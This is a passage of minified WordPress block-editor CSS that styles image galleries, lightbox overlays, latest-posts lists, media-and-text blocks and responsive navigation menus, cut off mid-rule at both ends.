figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close 